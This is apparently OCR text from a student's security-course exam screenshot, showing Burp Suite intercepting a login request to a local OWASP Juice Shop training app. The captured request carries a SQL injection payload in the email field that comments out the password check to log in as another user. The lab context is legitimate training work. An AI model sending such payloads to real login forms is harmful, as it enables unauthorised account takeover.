 lara@kali: ~
File Actions Edit View Help
[2026-05-13 19:44:24] 20220001588-lara@kali:~ % echo "StudentID: 20220001588 | CYS423 Final | Phase 4"
date
StudentID: 20220001588 | CYS423 Final | Phase 4
Wed May 13 19:44:25 EDT 2026
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127... Open browser
Time Type Direction Method URL Status code Length
17:09:0... HTTP → Request POST http://localhost:3000/rest/user/login
17:09:0... HTTP → Request GET http://localhost:3000/rest/user/whoami
17:09:0... HTTP → Request GET http://localhost:3000/rest/user/whoami?fields=email
17:09:1... WS ← To client http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=BBA_GRx2EmIwcBuWAABC 1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 48
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
0 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
1 Origin: http://localhost:3000
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://localhost:3000/
6 Accept-Encoding: gzip, deflate, br
7 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
8 Connection: keep-alive
9
20 {
"email":"bender@juice-sh.op'--",
"password":"abcd"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 199.4MB of 1.92GB Disabled
Right Ctrl